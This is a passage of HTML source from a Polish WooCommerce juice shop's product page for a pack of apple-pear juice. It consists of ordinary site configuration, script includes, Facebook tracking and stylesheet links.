var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rubijuice.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rubijuice.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rubijuice.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"07a61ebef0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3913,"title":"Jab%C5%82ko-gruszka%20pakiet%204x5L","excerpt":"Naturalny sok wyciskany z owoc\u00f3w:\r\n\r\n- bez dodatku cukru\r\n- bez dodatku konserwant\u00f3w","featuredImage":"https:\/\/rubijuice.com\/wp-content\/uploads\/2024\/08\/32.png"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.6.0" id="wd-lazy-loading-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.6.0" id="wd-login-sidebar-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.6.0" id="wd-wishlist-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.6.0" id="wd-init-zoom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.6.0" id="wd-photoswipe-bundle-library-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.6.0" id="wd-product-images-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.6.0" id="wd-photoswipe-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.6.0" id="wd-action-after-add-to-cart-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script id="wcsatt-single-product-js-extra">
var wcsatt_single_product_params = {"i18n_subs_load_error":"Nie uda\u0142o si\u0119 za\u0142adowa\u0107 pasuj\u0105cych subskrypcji. Je\u015bli problem nadal wyst\u0119puje, prze\u0142aduj stron\u0119 i spr\u00f3buj ponownie.","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/js/frontend/single-add-to-cart.js?ver=1769026678" id="wcsatt-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/productReviews.min.js?ver=7.6.0" id="wd-product-reviews-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js" data-rocket-defer defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.6.0" id="wd-widget-collapse-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47f549638e3ef0b44b9abf85ca61a560","fragment_name":"wc_fragments_47f549638e3ef0b44b9abf85ca61a560","request_timeout":"5000"};
</script>
<script src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=7.6.0" id="wd-header-banner-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.6.0" id="wd-hidden-sidebar-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.6.0" id="wd-sticky-sidebar-btn-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.6.0" id="wd-search-full-screen-js" data-rocket-defer defer></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.13', '1608173642978079');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.13",
    "user_data": {}
}, {
    "eventID": "31a5c963-271f-4be4-965b-7877de39e7e8"
});
 });
});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://rubijuice.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/rubijuice.com\/wp-admin\/admin-ajax.php","nonce":"398115a4b1","url":"https:\/\/rubijuice.com\/produkt\/pakiet-4x-5l-sok-jablko-gruszka","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://rubijuice.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><noscript><link data-minify="1" rel='stylesheet' id='wc-blocks-integration-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=1769026699' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1769026699' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1769026699' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-price-filter-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='acfw-blocks-frontend-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=1769026699' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='cr-frontend-css-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=1769026699' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='cr-badges-css-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=1769026699' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='cartbounty-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-save-abandoned-carts/public/css/cartbounty-public.css?ver=1769026699' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1769026699' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wcsatt-css-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=1769026699' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=1769026699' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='payu-gateway-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-payu-payment-gateway/assets/css/payu-gateway.css?ver=1769026699' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://rubijuice.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769026701' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-9841-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-9841.css?ver=1769026699' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-lazy-loading-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-payments-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='child-style-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/style.css?ver=1769026699' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-categories-loop-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-breadcrumbs-builder-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-arrows-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-photoswipe-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-section-title-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-text-block-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-comments-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-opt-rating-summary-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-standard-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-collapse-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-list-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-banner-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='xts-style-header_289272-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/2024/10/xts-header_289272-1728487399.css?ver=1769026699' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/2026/01/xts-theme_settings_default-1768605650.css?ver=1769026699' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769026699' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769026699' type='text/css' media='all' /><link data-minify="1" rel="stylesheet" id="elementor-post-70-css" href="https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-70.css?ver=1769026699" type="text/css" media="all"><link data-minify="1" rel="stylesheet" id="elementor-post-517-css" 